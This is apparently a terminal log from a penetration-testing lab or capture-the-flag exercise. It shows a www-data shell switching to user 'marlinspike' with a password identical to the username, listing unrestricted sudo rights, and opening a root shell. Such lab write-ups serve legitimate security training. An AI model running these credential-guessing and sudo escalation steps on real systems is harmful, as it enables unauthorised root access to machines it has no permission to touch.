 www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su -l
su -l
Password: marlinspike
su: Authentication failure
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#